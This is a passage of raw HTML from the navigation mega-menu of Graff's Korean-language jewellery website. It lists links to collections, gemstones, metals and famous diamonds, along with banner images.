        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">유니크한 타임피스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">유니크한 솔리테어</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/kr-ko/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">독특한 창작물</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>스톤 별 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">화이트 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">옐로우 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">에메랄드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">루비</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">사파이어</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">희귀한 팬시 컬러 다이아몬드</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>유명한 다이아몬드</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">인피니티 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">그라프 레세디 라 로나</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">이터널 트윈스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">그라프 비너스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">그라프 방돔</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">골든 엠프레스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">다이아몬드 타임라인</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">세상에서 가장 화려하고 눈부신 주얼리</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">그라프 마스터 장인의 기술과 노하우로 완성된 그라프의 하이 주얼리는 섬세한 디자인과 눈부신 광채를 자랑합니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/high-jewellery/couture.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">주얼리 컬렉션</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>컬렉션별로 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        로렌스 그라프 시그니처 
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        버터플라이 
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        와일드 플라워
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        틸다의 보우
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        클래식 그라프
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        아이콘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        스파이럴
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        스레드
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>카테고리 별 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        네클리스 & 펜던트
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        이어링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        스터드 이어링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        브레이슬릿 & 뱅글
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        워치
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        남성 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>스톤별 보기</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    화이트 다이아몬드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    옐로우 다이아몬드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    에메랄드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    사파이어
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    루비
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>소재별 메탈 보기</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        화이트 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        로즈 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        옐로우 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        플래티넘
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-ko/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>엔들리스 서머 </span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        새로운 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        레이어링 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        자연에서 발견한 영감
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        서머 클래식 다이아몬드 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        주얼리 세트
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>그라프 컬렉션</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">로렌스 그라프 시그니처</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
